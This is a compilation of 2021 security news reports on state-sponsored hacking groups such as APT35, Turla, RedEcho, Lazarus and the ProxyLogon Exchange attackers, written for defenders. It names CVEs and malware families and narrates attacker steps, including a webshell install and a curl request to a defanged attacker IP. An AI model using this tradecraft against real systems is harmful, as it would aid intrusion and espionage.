
Google: We're Tracking 270 State-Sponsored Hacker Groups From Over 50 Countries
15.10.21 APT Thehackernews
Google's Threat Analysis Group (TAG) on Thursday said it's tracking more than 270 government-backed threat actors from more than 50 countries, adding it has approximately sent 50,000 alerts of state-sponsored phishing or malware attempts to customers since the start of 2021.
The warnings mark a 33% increase from 2020, the internet giant said, with the spike largely stemming from "blocking an unusually large campaign from a Russian actor known as APT28 or Fancy Bear."
Additionally, Google said it disrupted a number of campaigns mounted by an Iranian state-sponsored attacker group tracked as APT35 (aka Charming Kitten, Phosphorous, or Newscaster), including a sophisticated social engineering attack dubbed "Operation SpoofedScholars" aimed at think tanks, journalists, and professors with an aim to solicit sensitive information by masquerading as scholars with the University of London's School of Oriental and African Studies (SOAS).
Details of the attack were first publicly documented by enterprise security firm Proofpoint in July 2021.
Other past attacks involved the use of a spyware-infested VPN app uploaded to the Google Play Store that, when installed, could be leveraged to siphon sensitive information such as call logs, text messages, contacts, and location data from the infected devices. Furthermore, an unusual tactic adopted by APT35 concerned the use of Telegram to notify the attackers when phishing sites under their control have been visited in real-time via malicious JavaScript embedded into the pages.
The threat actor is also said to have impersonated policy officials by sending "non-malicious first contact email messages" modeled around the Munich Security and Think-20 (T20) Italy conferences as part of a phishing campaign to lure high-profile individuals into visiting rogue websites.
"For years, this group has hijacked accounts, deployed malware, and used novel techniques to conduct espionage aligned with the interests of the Iranian government," Google TAG's Ajax Bash said.
A New APT Hacking Group Targeting Fuel, Energy, and Aviation Industries
9.10.21 APT Thehackernews
A previously undocumented threat actor has been identified as behind a string of attacks targeting fuel, energy, and aviation production industries in Russia, the U.S., India, Nepal, Taiwan, and Japan with the goal of stealing data from compromised networks.
Cybersecurity company Positive Technologies dubbed the advanced persistent threat (APT) group ChamelGang — referring to their chameleellonic capabilities, including disguising "its malware and network infrastructure under legitimate services of Microsoft, TrendMicro, McAfee, IBM, and Google."
"To achieve their goal, the attackers used a trending penetration method—supply chain," the researchers said of one of the incidents investigated by the firm. "The group compromised a subsidiary and penetrated the target company's network through it. Trusted relationship attacks are rare today due to the complexity of their execution. Using this method […], the ChamelGang group was able to achieve its goal and steal data from the compromised network."
Intrusions mounted by the adversary are believed to have commenced at the end of March 2021, with later attacks in August leveraging what's called the ProxyShell chain of vulnerabilities affecting Microsoft Exchange Servers, the technical details of which were first revealed at the Black Hat USA 2021 security conference earlier that month.

The attack in March is also notable for the fact that the operators breached a subsidiary organization to gain access to an unnamed energy company's network by exploiting a flaw in Red Hat JBoss Enterprise Application (CVE-2017-12149) to remotely execute commands on the host and deploy malicious payloads that enable the actor to launch the malware with elevated privileges, laterally pivot across the network, and perform reconnaissance, before deploying a backdoor called DoorMe.
"The infected hosts were controlled by the attackers using the public utility FRP (fast reverse proxy), written in Golang," the researchers said. "This utility allows connecting to a reverse proxy server. The attackers' requests were routed using the socks5 plugin through the server address obtained from the configuration data."
On the other hand, the August attack against a Russian company in the aviation production sector involved the exploitation of ProxyShell flaws (CVE-2021-34473, CVE-2021-34523, and CVE-2021-31207) to drop additional web shells and conduct remote reconnaissance on the compromised node, ultimately leading to the installation of a modified version of the DoorMe implant that comes with expanded capabilities to run arbitrary commands and carry out file operations.
"Targeting the fuel and energy complex and aviation industry in Russia isn't unique — this sector is one of the three most frequently attacked," Positive Technologies' Head of Threat Analysis, Denis Kuvshinov, said. "However, the consequences are serious: Most often such attacks lead to financial or data loss—in 84% of all cases last year, the attacks were specifically created to steal data, and that causes major financial and reputational damage."
Russian Turla APT Group Deploying New Backdoor on Targeted Systems
6.10.21 APT Thehackernews
State-sponsored hackers affiliated with Russia are behind a new series of intrusions using a previously undocumented implant to compromise systems in the U.S., Germany, and Afghanistan.
Cisco Talos attributed the attacks to the Turla advanced persistent threat (APT) group, coining the malware "TinyTurla" for its limited functionality and efficient coding style that allows it to go undetected. Attacks incorporating the backdoor are believed to have occurred since 2020.
"This simple backdoor is likely used as a second-chance backdoor to maintain access to the system, even if the primary malware is removed," the researchers said. "It could also be used as a second-stage dropper to infect the system with additional malware." Furthermore, TinyTurla can upload and execute files or exfiltrate sensitive data from the infected machine to a remote server, while also polling the command-and-control (C2) station every five seconds for any new commands.
Also known by the monikers Snake, Venomous Bear, Uroburos, and Iron Hunter, the Russian-sponsored espionage outfit is notorious for its cyber offensives targeting government entities and embassies spanning across the U.S., Europe, and Eastern Bloc nations. The TinyTurla campaign involves the use of a .BAT file to deploy the malware, but the exact intrusion route remains unclear as yet.
The novel backdoor — which camouflages as an innocuous but fake Microsoft Windows Time Service ("w32time.dll") to fly under the radar — is orchestrated to register itself and establish communications with an attacker-controlled server to receive further instructions that range from downloading and executing arbitrary processes to uploading the results of the commands back to the server.
TinyTurla's links to Turla come from overlaps in the modus operandi, which has been previously identified as the same infrastructure used by the group in other campaigns in the past. But the attacks also stand in stark contrast to the outfit's historical covert campaigns, which have included compromised web servers and hijacked satellite connections for their C2 infrastructure, not to mention evasive malware like Crutch and Kazuar.
"This is a good example of how easy malicious services can be overlooked on today's systems that are clouded by the myriad of legit services running in the background at all times," the researchers noted.
"It's more important now than ever to have a multi-layered security architecture in place to detect these kinds of attacks. It isn't unlikely that the adversaries will manage to bypass one or the other security measures, but it is much harder for them to bypass all of them."
A New APT Hacker Group Spying On Hotels and Governments Worldwide
6.10.21 APT Thehackernews
A new advanced persistent threat (APT) has been behind a string of attacks against hotels across the world, along with governments, international organizations, engineering companies, and law firms.
Slovak cybersecurity firm ESET codenamed the cyber espionage group FamousSparrow, which it said has been active since at least August 2019, with victims located across Africa, Asia, Europe, the Middle East, and the Americas, spanning several countries such as Burkina Faso, Taiwan, France, Lithuania, the U.K., Israel, Saudi Arabia, Brazil, Canada, and Guatemala.
Attacks mounted by the group involve exploiting known vulnerabilities in server applications such as SharePoint and Oracle Opera, in addition to the ProxyLogon remote code execution vulnerability in Microsoft Exchange Server that came to light in March 2021, making it the latest threat actor to have had access to the exploit before details of the flaw became public.
According to ESET, intrusions exploiting the flaws commenced on March 3, resulting in the deployment of several malicious artifacts, including two bespoke versions of Mimikatz credential stealer, a NetBIOS scanner named Nbtscan, and a loader for a custom implant dubbed SparrowDoor.
Installed by leveraging a technique called DLL search order hijacking, SparrowDoor functions as a utility to burrow into new corners of the target's internal network that hackers also gained access to execute arbitrary commands as well as amass and exfiltrate sensitive information to a remote command-and-control (C2) server under their control.
While ESET didn't attribute the FamousSparrow group to a specific country, it did find similarities between its techniques and those of SparklingGoblin, an offshoot of the China-linked Winnti Group, and DRBControl, which also overlaps with malware previously identified with Winnti and Emissary Panda campaigns.
"This is another reminder that it is critical to patch internet-facing applications quickly, or, if quick patching is not possible, to not expose them to the internet at all," ESET researchers Tahseen Bin Taj and Matthieu Faou said.
China-linked RedEcho APT took down part of its C2 domains
30.3.2021 APT Securityaffairs
China-linked APT group RedEcho has taken down its attack infrastructure after it was exposed at the end of February by security researchers.
China-linked APT group RedEcho has taken down its attack infrastructure after security experts have exposed it. At the end of February, experts at Recorded Future have uncovered a suspected Chinese APT actor targeting critical infrastructure operators in India. The list of targets includes power plants, electricity distribution centers, and seaports in the country.
The attacks surged while relations between India and China have deteriorated significantly following border clashes in May 2020.
Recorded future tracked the APT group as “RedEcho” and pointed out that its operations have a significant overlap with the China-linked APT41/Barium actor. Experts noticed that at least 3 of the targeted Indian IP addresses were previously hit by APT41 in a November 2020 campaign aimed at Indian Oil and Gas sectors.
“Since early 2020, Recorded Future’s Insikt Group observed a large increase in suspected targeted intrusion activity against Indian organizations from Chinese statesponsored groups. From mid-2020 onwards, Recorded Future’s midpoint collection revealed a steep rise in the use of infrastructure tracked as AXIOMATICASYMPTOTE, which encompasses ShadowPad command and control (C2) servers, to target a large swathe of India’s power sector.” reads the analysis published by Recorded Future. “Using a combination of proactive adversary infrastructure detections, domain analysis, and Recorded Future Network Traffic Analysis, we have determined that a subset of these AXIOMATICASYMPTOTE servers share some common infrastructure tactics, techniques, and procedures (TTPs) with several previously reported Chinese state-sponsored groups, including APT41 and Tonto Team.”
Despite the overlap, Recorded Future continues to track the group as a distinct actor.
Recorded Future experts collected evidence of cyber-attacks against at least 10 Indian power sector organizations, including 4 Regional Load Despatch Centres (RLDC) responsible for the operation of the power grid and other two unidentified Indian seaports.
The alleged China-linked APT group alto targeted a high-voltage transmission substation and a coal-fired thermal power plant.
Researchers identified 21 IP addresses associated with 10 distinct Indian organizations in the power generation and the transmission sector that were targeted as part of this campaign.

A couple of weeks after the publication of the report, experts at the Insikt Group noticed that RedEcho has now taken down part of its domain infrastructure that was used to control ShadowPad backdoor that was deployed inside the networks of the Indian targets.
More specifically, RedEcho has now parked web domains it previously used to control ShadowPad malware inside the hacked Indian power grid, and which Recorded Future ousted in its report. Experts believe that the APT group was only moving its C2 infrastructure elsewhere after it was uncovered by the researchers.
“The most recently identified victim communications with RedEcho infrastructure was from an Indian IP address on March 11, 2021 to the RedEcho IP 210.92.18[.]132,” the Insikt Group told to TheRecord website.
“This is likely due to a combination of defensive measures taken by targeted organizations to block published network indicators and the aforementioned steps taken by the group to move away from publicized infrastructure.”
Facebook took action against China-linked APT targeting Uyghur activists
26.3.2021 APT Securityaffairs
Facebook has closed accounts used by a China-linked APT to distribute malware to spy on Uyghurs activists, journalists, and dissidents living outside China.
Facebook has taken action against a series of accounts used by a China-linked cyber-espionage group, tracked as Earth Empusa or Evil Eye, to deploy surveillance malware on devices used by Uyghurs activists, journalists, and dissidents living outside China.
“Today, we’re sharing actions we took against a group of hackers in China known in the security industry as Earth Empusa or Evil Eye — to disrupt their ability to use their infrastructure to abuse our platform, distribute malware and hack people’s accounts across the internet.” reads the press release published by Facebook “They targeted activists, journalists and dissidents predominantly among Uyghurs from Xinjiang in China primarily living abroad in Turkey, Kazakhstan, the United States, Syria, Australia, Canada and other countries. This group used various cyber-espionage tactics to identify its targets and infect their devices with malware to enable surveillance.”
The group used the now terminated accounts to send links to the victims that point to malicious websites set up to conduct watering hole attacks.
Facebook researchers also reported that attackers also targeted iOS devices belonging to Uyghur targets with spyware like PoisonCarp or INSOMNIA.
The experts observed that the activity slowing down at various times, likely due to the response of other companies.
Facebook identified the following tactics, techniques and procedures (TTPs) used by this APT group:
Selective targeting and exploit protection;
Compromising and impersonating news websites;
Social engineering;
Using fake third party app stores;
Outsourcing malware development;
Industry tracking.
In some cases, websites set up by the attackers group were mimicking third-party Android app stores where they published Uyghur-themed applications distributing multiple malware, such as ActionSpy or PluginPhantom malware.
The analysis of the samples employed in the attacks revealed that developers behind some of the Android apps used by the group are the Chinese companies Beijing Best United Technology Co., Ltd. (Best Lh) and Dalian 9Rush Technology Co., Ltd. (9Rush).
“To disrupt this operation, we blocked malicious domains from being shared on our platform, took down the group’s accounts and notified people who we believe were targeted by this threat actor.” concludes the report.
Facebook also provided Indicators of Compromise for this campaign.
Google: Sophisticated APT Group Burned 11 Zero-Days in Mass Spying Operation
20.3.2021 APT Securityweek
Google has added new details on a pair of exploit servers used by a sophisticated threat actor to hit users of Windows, iOS and Android devices.
Malware hunters at Google continue to call attention to a sophisticated APT group that burned through at least 11 zero-days exploits in less than a year to conduct mass spying across a range of platforms and devices.
The group has actively used “watering hole” attacks to redirect specific targets to a pair of exploit servers delivering malware on Windows, iOS and Android devices.
The cross-platform capabilities and the willingness to use almost a dozen zero-days in less than a year signals a well-resourced actor with the ability to access hacking tools and exploits from related teams.
In a new blog post, Google Project Zero researcher Maddie Stone released additional details on the exploit chains discovered in the wild last October and warned that the latest discovery is tied to a February 2020 campaign that included the use of multiple zero-days.
According to Stone, the actor from the February 2020 campaign went dark for a few months but returned in October with dozens of websites redirecting to an exploit server.
“Once our analysis began, we discovered links to a second exploit server on the same website. After initial fingerprinting (appearing to be based on the origin of the IP address and the user-agent), an iframe was injected into the website pointing to one of the two exploit servers.
In our testing, both of the exploit servers existed on all of the discovered domains,” Stone explained.
The first exploit server initially responded only to Apple iOS and Microsoft Windows user-agents and was active for at least a week after Google’s researchers started retrieving the hacking tools. This server included exploits for a remote code execution bug in the Google Chrome rendering engine and a v8 zero-day after the initial bug was patched.
Stone said the first server briefly responded to Android user-agents, suggesting exploits existed for all the major platforms.
Google also flagged a second exploit server that responded to Android user-agents and remained alive for at least 36 hours. This server contained malware cocktails exploiting zero-days in the Chrome and Samsung browsers on Android devices.
Interestingly, Stone noted that the attackers used a unique obfuscation and anti-analysis check on iOS devices where those exploits were encrypted with ephemeral keys, “meaning that the exploits couldn't be recovered from the packet dump alone, instead requiring an active MITM on our side to rewrite the exploit on-the-fly.”
Stone also noted signs that multiple entities may be sharing tools and exploits in these campaigns.
“Both exploit servers used the Chrome Freetype RCE (CVE-2020-15999) as the renderer exploit for Windows (exploit server #1) and Android (exploit server #2), but the code that surrounded these exploits was quite different. The fact that the two servers went down at different times also lends us to believe that there were two distinct operators,” Stone added.
In all, Stone and the Google Project Zero team snagged one full exploit chain hitting Chrome on Windows, two partial exploit chains targeting fully patched Android devices running Chrome and the Samsung Browser; and remote code-execution exploits for iOS 11 and iOS 13.
Stone’s analysis also show the APT group is prolific with the types of vulnerabilities used in exploit chains. “The vulnerabilities cover a fairly broad spectrum of issues - from a modern JIT vulnerability to a large cache of font bugs. Overall each of the exploits themselves showed an expert understanding of exploit development and the vulnerability being exploited,” she explained.
“In the case of the Chrome Freetype 0-day, the exploitation method was novel to Project Zero. The process to figure out how to trigger the iOS kernel privilege vulnerability would have been non-trivial. The obfuscation methods were varied and time-consuming to figure out,” she added.
China-linked APT31 group was behind the attack on Finnish Parliament
19.3.2021 APT Securityaffairs
China-linked cyber espionage group APT31 is believed to be behind an attack on the Parliament of Finland that took place in 2020.
According to the government experts, the hackers breached some parliament email accounts in December 2020.
“Last year, the Security Police has identified a state cyber espionage operation against Parliament, which tried to infiltrate Parliament’s information systems. According to intelligence from the Security Police, this was the so-called APT31 operation.” reads the announcement published by the Finnish Parliament.
The Finnish National Bureau of Investigation (NBI) along with the help of the Security Police and the Central Criminal Police are investigating the security breach.
Central Criminal Police Commissioner Tero Muurman added that further details regarding the attack will not be disclosed while the investigation is still ongoing.
“The preliminary investigation examines, among other things, the motive for the act. One of the alternatives is that the purpose of the information breach was to obtain information for the benefit of a foreign state or to harm Finland, says Commissioner for Crime Tero Muurman from the Central Criminal Police.” reads a post published by Poliisi.
APT31 (aka Zirconium) is a China-linked APT group that was involved in multiple cyber espionage operations, it made the headlines recently after Check Point Research team discovered that the group used a tool dubbed Jian, which is a clone of NSA Equation Group ‘s “EpMe” hacking tool, years before it was leaked online by Shadow Brokers hackers.
The fire in the OVH datacenter also impacted APTs and cybercrime groups
14.3.2021 APT Securityaffairs
The fire at the OVH datacenter in Strasbourg also impacted the command and control infrastructure used by several nation-state APT groups and cybercrime gangs.
OVH, one of the largest hosting providers in the world, has suffered this week a terrible fire that destroyed its data centers located in Strasbourg. The French plant in Strasbourg includes 4 data centers, SBG1, SBG2, SBG3, and SBG4 that were shut down due to the incident, and the fire started in SBG2 one.
The fire impacted the services of a large number of OVHs’ customers, for this reason the company urged them to implement their disaster recovery plans.
Nation-state groups were also impacted by the incident, Costin Raiu, the Director of the Global Research and Analysis Team (GReAT) at Kaspersky Lab, revealed that 36% of 140 OVH servers used by various threat actors as C2 servers went offline. The servers were used by cybercrime gangs and APT groups, including Iran-linked Charming Kitten and APT39 groups, the Bahamut cybercrime group, and the Vietnam-linked OceanLotus APT.
Of course, the incident only impacted a small portion of the command and control infrastructure used by multiple threat actors in the wild, almost any group leverages on multiple service providers and bulletproof hosting to increase the resilience of their C2 infrastructure to takedown operated by law enforcement agencies with the help of security firms.
“In the top of ISPs hosting Command and control infrastructure, OVH is in the 9th position, according to our tracking data. Overall, they are hosting less than 2% of all the C2s used by APTs and sophisticated crime groups, way behind other hosts such as, CHOOPA.” Raiu told to The Reg.
“I believe this unfortunate incident will have a minimal impact on these groups operations; I’m also taking into account that most sophisticated malware has several C2s configured, especially to avoid take-downs and other risks. We’re happy to see nobody was hurt in the fire and hope OVH and their customers manage to recover quickly from the disaster.”
Microsoft Exchange Servers Face APT Attack Tsunami
12.3.2021 APT Threatpost
At least 10 nation-state-backed groups are using the ProxyLogon exploit chain to compromise email servers, as compromises mount.
Recently patched Microsoft Exchange vulnerabilities are under fire from at least 10 different advanced persistent threat (APT) groups, all bent on compromising email servers around the world. Overall exploitation activity is snowballing, according to researchers.
Microsoft said in early March that it had spotted multiple zero-day exploits in the wild being used to attack on-premises versions of Microsoft Exchange Server. Four flaws can be chained together to create a pre-authentication remote code execution (RCE) exploit – meaning that attackers can take over servers without knowing any valid account credentials. This gives them access to email communications and the opportunity to install a webshell for further exploitation within the environment.
And indeed, adversaries from the Chinese APT known as Hafnium were able to access email accounts, steal a raft of data and drop malware on target machines for long-term remote access, according to the computing giant.
Microsoft was spurred to release out-of-band patches for the exploited bugs, known collectively as ProxyLogon, which are being tracked as CVE-2021-26855, CVE-2021-26857, CVE-2021-26858 and CVE-2021-27065.
Rapidly Spreading Email Server Attacks
Microsoft said last week that the attacks were “limited and targeted.” But that’s certainly no longer the case. Other security companies have continued to say they have seen much broader, escalating activity with mass numbers of servers being scanned and attacked.
ESET researchers had confirmed this as well, and on Wednesday announced that it had pinpointed at least 10 APTs going after the bugs, including Calypso, LuckyMouse, Tick and Winnti Group.
“On Feb. 28, we noticed that the vulnerabilities were used by other threat actors, starting with Tick and quickly joined by LuckyMouse, Calypso and the Winnti Group,” according to the writeup. “This suggests that multiple threat actors gained access to the details of the vulnerabilities before the release of the patch, which means we can discard the possibility that they built an exploit by reverse-engineering Microsoft updates.”
This activity was quickly followed by a raft of other groups, including CactusPete and Mikroceen “scanning and compromising Exchange servers en masse,” according to ESET.
“We have already detected webshells on more than 5,000 email servers [in more than 115 countries] as of the time of writing, and according to public sources, several important organizations, such as the European Banking Authority, suffered from this attack,” according to the ESET report.
It also appears that threat groups are piggybacking on each other’s work. For instance, in some cases the webshells were dropped into Offline Address Book (OAB) configuration files, and they appeared to be accessed by more than one group.
“We cannot discount the possibility that some threat actors might have hijacked the webshells dropped by other groups rather than directly using the exploit,” said ESET researchers. “Once the vulnerability had been exploited and the webshell was in place, we observed attempts to install additional malware through it. We also noticed in some cases that several threat actors were targeting the same organization.”
Zero-Day Activity Targeting Microsoft Exchange Bugs
ESET has documented a raft of activity targeting the four vulnerabilities, including multiple zero-day compromises before Microsoft rolled patches out.
For instance, Tick, which has been infiltrating organizations primarily in Japan and South Korea since 2008, was seen compromising the webserver of an IT company based in East Asia two days before Microsoft released its patches for the Exchange flaws.
“We then observed a Delphi backdoor, highly similar to previous Delphi implants used by the group,” ESET researchers said. “Its main objective seems to be intellectual property and classified information theft.”
A timeline of ProxyLogon activity. Source: ESET.
One day before the patches were released, LuckyMouse (a.k.a. APT27 or Emissary Panda) compromised the email server of a governmental entity in the Middle East, ESET observed. The group is cyberespionage-focused and is known for breaching multiple government networks in Central Asia and the Middle East, along with transnational organizations like the International Civil Aviation Organization (ICAO) in 2016.
“LuckyMouse operators started by dropping the Nbtscan tool in C:\programdata\, then installed a variant of the ReGeorg webshell and issued a GET request to http://34.90.207[.]23/ip using curl,” according to ESET’s report. “Finally, they attempted to install their SysUpdate (a.k.a. Soldier) modular backdoor.”
That same day, still in the zero-day period, the Calypso spy group compromised the email servers of governmental entities in the Middle East and in South America. And in the following days, it targeted additional servers at governmental entities and private companies in Africa, Asia and Europe using the exploit.
“As part of these attacks, two different backdoors were observed: a variant of PlugX specific to the group (Win32/Korplug.ED) and a custom backdoor that we detect as Win32/Agent.UFX (known as Whitebird in a Dr.Web report),” according to ESET. “These tools are loaded using DLL search-order hijacking against legitimate executables (also dropped by the attackers).”
ESET also observed the Winnti Group exploiting the bugs, a few hours before Microsoft released the patches. Winnti (a.k.a. APT41 or Barium, known for high-profile supply-chain attacks against the video game and software industries) compromised the email servers of an oil company and a construction equipment company, both based in East Asia.
“The attackers started by dropping webshells,” according to ESET. “At one of the compromised victims we observed a PlugX RAT sample (also known as Korplug)…at the second victim, we observed a loader that is highly similar to previous Winnti v.4 malware loaders…used to decrypt an encrypted payload from disk and execute it. Additionally, we observed various Mimikatz and password dumping tools.”
After the patches rolled out and the vulnerabilities were publicly disclosed, CactusPete (a.k.a. Tonto Team) compromised the email servers of an Eastern Europe-based procurement company and a cybersecurity consulting company, ESET noted. The attacks resulted in the ShadowPad loader being implanted, along with a variant of the Bisonal remote-access trojan (RAT).
And, the Mikroceen APT group (a.k.a. Vicious Panda) compromised the Exchange server of a utility company in Central Asia, which is the region it mainly targets, a day after the patches were released.
Unattributed Exploitation Activity
A cluster of pre-patch activity that ESET dubbed Websiic was also seen targeting seven email servers belonging to private companies (in the domains of IT, telecommunications and engineering) in Asia and a governmental body in Eastern Europe.
ESET also said it has seen a spate of unattributed ShadowPad activity resulting in the compromise of email servers at a software development company based in East Asia and a real estate company based in the Middle East. ShadowPad is a cyber-attack platform that criminals deploy in networks to gain remote control capabilities, keylogging functionality and data exfiltration.
And, it saw another cluster of activity targeting around 650 servers, mostly in the Germany and other European countries, the U.K. and the United States. All of the latter attacks featured a first-stage webshell called RedirSuiteServerProxy, researchers said.
And finally, on four email servers located in Asia and South America, webshells were used to install IIS backdoors after the patches came out, researchers said.
The groundswell of activity, particularly on the zero-day front, brings up the question of how knowledge of the vulnerabilities was spread between threat groups.
“Our ongoing research shows that not only Hafnium has been using the recent RCE vulnerability in Exchange, but that multiple APTs have access to the exploit, and some even did so prior to the patch release,” ESET concluded. “It is still unclear how the distribution of the exploit happened, but it is inevitable that more and more threat actors, including ransomware operators, will have access to it sooner or later.”
Organizations with on-premise Microsoft Exchange servers should patch as soon as possible, researchers noted – if it’s not already too late.
“The best mitigation advice for network defenders is to apply the relevant patches,” said Joe Slowick, senior security researcher with DomainTools, in a Wednesday post. “However, given the speed in which adversaries weaponized these vulnerabilities and the extensive period of time pre-disclosure when these were actively exploited, many organizations will likely need to shift into response and remediation activities — including attack surface reduction and active threat hunting — to counter existing intrusions.”
Russia-linked APT groups exploited Lithuanian infrastructure to launch attacks
8.3.2021 APT Securityaffairs
Russia-linked APT groups leveraged the Lithuanian nation’s technology infrastructure to launch cyber-attacks against targets worldwide.
The annual national security threat assessment report released by Lithuania’s State Security Department states that Russia-linked APT groups conducted cyber-attacks against top Lithuanian officials and decision-makers last in 2020.
APT29 state-sponsored hackers also exploited Lithuania’s information technology infrastructure to carry out attacks against “foreign entities developing a COVID-19 vaccine.”
In 2020, Russian intelligence operations against Lithuania decreased due to the COVID-19 pandemic, but Russia-linked APT groups increased cyber espionage campaigns against targets worldwide.
“Nevertheless, Russian intelligence operations pose a major threat to Lithuania’s national security,” State Security Department head Darius Jauniskis told Lithuanian lawmakers during the presentation of the report at the Parliament.
Jauniskis explained that the Russian government is using military and economic means to carry out its operation, including disinformation campaigns.
The report states that both cyber attacks and disinformation campaigns have increased in Lithuania in the last 12 months.
Jauniskis added that Russia-linked APT groups attempted to destabilize the political context in Lithuania by exploiting the pandemic in misinformation campaigns. Lithuanian authorities observed “dozens” of “failed attempts” to conduct disinformation campaigns.
“Those activities were well-coordinated and fueled by anti-Western propaganda coming out from the Kremlin,” Jauniskis added.
In the last years, security experts documented multiple hacking and disinformation campaigns, attributed to Russia-linked APT groups, that targeted Lithuania, Estonia, and Latvia.
Estonia’s foreign intelligence agency also blamed Russia for cyber attacks exploiting COVID-19 pandemic to create havoc in the national contest.
In April 2019, a major and orchestrated misinformation cyber attack hit the Lithuanian Defense Minister Raimundas Karoblis with the intent of discrediting him and the Lithuanian national defense system.
In December 2016, Lithuania blamed Russia for cyber attacks that hit government networks over the previous two years. The head of cyber security Rimtautas Cerniauskas confirmed the discovery of at least three Russian spyware on government computers since 2015.
Lithuanian officials targeted by the alleged Russian spyware held mid-to-low ranking positions at the government, anyway Cerniauskas confirmed their PCs contained government sensitive documents.
Alleged China-linked APT41 group targets Indian critical infrastructures
3.3.2021 APT Securityaffairs
Recorded Future researchers uncovered a campaign conducted by Chinese APT41 group targeting critical infrastructure in India.
Security researchers at Recorded Future have spotted a suspected Chinese APT actor targeting critical infrastructure operators in India. The list of targets includes power plants, electricity distribution centers, and seaports in the country.
The attacks surged while relations between India and China have deteriorated significantly following border clashes in May 2020.
Recorded future tracked the APT group as “RedEcho” and pointed out that its operations have a significant overlap with the China-linked APT41/Barium actor. Experts noticed that at least 3 of the targeted Indian IP addresses were previously hit by APT41 in a November 2020 campaign aimed at Indian Oil and Gas sectors.
“Since early 2020, Recorded Future’s Insikt Group observed a large increase in suspected targeted intrusion activity against Indian organizations from Chinese statesponsored groups. From mid-2020 onwards, Recorded Future’s midpoint collection revealed a steep rise in the use of infrastructure tracked as AXIOMATICASYMPTOTE, which encompasses ShadowPad command and control (C2) servers, to target a large swathe of India’s power sector.” reads the analysis published by Recorded Future. “Using a combination of proactive adversary infrastructure detections, domain analysis, and Recorded Future Network Traffic Analysis, we have determined that a subset of these AXIOMATICASYMPTOTE servers share some common infrastructure tactics, techniques, and procedures (TTPs) with several previously reported Chinese state-sponsored groups, including APT41 and Tonto Team.”
Despite the overlap, Recorded Future continues to track the group as a distinct actor.
Recorded Future experts collected evidence of cyber-attacks against at least 10 Indian power sector organizations, including 4 Regional Load Despatch Centres (RLDC) responsible for the operation of the power grid and other two unidentified Indian seaports.
The alleged China-linked APT group alto targeted a high-voltage transmission substation and a coal-fired thermal power plant.
Researchers identified 21 IP addresses associated with 10 distinct Indian organizations in the power generation and the transmission sector that were targeted as part of this campaign. Experts determined that two additional critical infrastructures targeted by the group that were in the maritime industry.

“The targeting of these critical power assets offer limited economic espionage opportunities, but pose significant concerns over potential pre-positioning of network access to support other Chinese strategic objectives,” conclude the expert. “Despite some overlaps with previously detected APT41/ Barium-linked activity and possible further overlaps with Tonto Team activity, we currently do not believe there is enough evidence to firmly attribute the activity in this particular Indian power sector targeting to either group and therefore continue to track it as a closely related, but distinct, activity group, RedEcho.”
Suspected Chinese APT Group Targets Power Plants in India
2.3.2021 APT Securityweek
Security researchers at Recorded Future have spotted a suspected Chinese APT actor targeting a wide range of critical infrastructure targets in India, including power plants, electricity distribution centers and Indian seaports.
Recorded Future, a threat-intelligence firm based in Somerville, Mass., said the wave of targeted attacks appear to coincide with the ongoing territorial conflict between India and China.
The company’s analysts applied the “RedEcho” moniker to this threat actor and warned that the group has strong infrastructure and victim overlaps with the notorious APT41/Barium actor.
Despite these overlaps with known APT actors, Recorded Future said it will contrinue to track the group as a distinct actor because there isn't enough evidence to firmly attribute the activity to a singular group.
From about the middle of 2020 onwards, Recorded Future said it captured telemetry showing a steep rise in the use of known APT command-and-control servers “to target a large swathe of India’s power sector.”
A detailed technical report from Recorded Future said 10 distinct Indian power sector organizations were targeted, including 4 of the 5 Regional Load Despatch Centres (RLDC) responsible for operation of the power grid. Other targets identified included two unidentified Indian seaports.
The company’s threat hunters identified 21 IP addresses among the list of targets in India, noting that they all qualify as critical infrastructure in India.
The researchers also noticed the targeting of a high-voltage transmission substation and a coal-fired thermal power plant.
"The targeting of these critical power assets offer limited economic espionage opportunities, but pose significant concerns over potential pre-positioning of network access to support other Chinese strategic objectives," the company added.
Recorded Future has released IOCs and mitigation guidance to help organizations look for signs of malicious activity on corporate networks.
Lazarus Targets Defense Companies with ThreatNeedle Malware
27.2.2021 APT Threatpost
A spear-phishing campaigned linked to a North Korean APT uses “NukeSped” malware in cyberespionage attacks against defense companies.
The prolific North Korean APT known as Lazarus is behind a spear-phishing campaign aimed at stealing critical data from defense companies by leveraging an advanced malware called ThreatNeedle, new research has revealed.
The elaborate and ongoing cyberespionage campaign used emails with COVID-19 themes paired with publicly available personal information of targets to lure them into taking the malware bait, according to Kaspersky, which first observed the activity in mid-2020.
Kaspersky researchers Vyacheslav Kopeytsev and Seongsu Park, in a blog post published Thursday said they identified organizations in more than a dozen countries that were affected in the attacks. They said adversaries were successful at stealing data and transmitting it to remote servers under Lazazrus’ control, they said.
The researchers said they have been tracking ThreatNeedle, an advanced malware cluster of Manuscrypt (a.k.a. NukeSped), for about two years and have linked it exclusively to the Lazarus APT.
“We named Lazarus the most active group of 2020,” with the “notorious APT targeting various industries” depending on their objective, according to Kaspersky.
While previously the group seemed to focus mainly on efforts to secure funding for the regime of Kim Jong-un, its focus has seem to have now shifted to cyberespionage, researchers observed. This is not only evidenced by the campaign against defense companies but also other recent attacks, such as incidents revealed in December aimed at stealing COVID-19 vaccine info and the aforementioned attackson security researchers.
Researchers observed an entire lifecycle of the latest campaign, which they said helped them glean insight into the scope of Lazarus’ work as well as connect the dots between different campaigns. It begins with emails that pique victims’ interest with their mention of COVID-19 and are embellished with personal information to make them seem more legitimate, researchers said.
Lazarus did its due diligence before choosing its targets, but also bumbled initial spear-phishing efforts, according to Kaspersky. Before launching the attack, the group studied publicly available information about the targeted organization and identified email addresses belonging to various departments of the company.
They then crafted phishing emails claiming to have COVID-19 updates that either had a malicious Word document attached or a link to one hosted on a remote server to various email addresses in those departments, researchers said.
“The phishing emails were carefully crafted and written on behalf of a medical center that is part of the organization under attack,” Kopeytsev and Park wrote.
To ensure the emails appeared authentic, attackers registered accounts with a public email service to make sure the sender’s email addresses looked similar to the medical center’s real email address, and used personal data of the deputy head doctor of the attacked organization’s medical center in the email signature.
There were some missteps along the way in the attack researchers observed, however. The payload of the attack was concealed in a macro a Microsoft Word document attached to the document. However, the document contained information on the population health assessment program rather than info about COVID-19, which signals that the threat actors may not have actually fully understood the meaning of the email content they leveraged in the attack, researchers said.
Initial spear-phishing attempts also were unsuccessful because macros was disabled in the Microsoft Office installation of the targeted systems. In order to persuade the target to allow the malicious macro, the attacker then sent another email showing how to enable macros in Microsoft Office. But even that email was not compatible with the version of Office the victim was using, so attackers had to send yet another to explain, researchers observed.
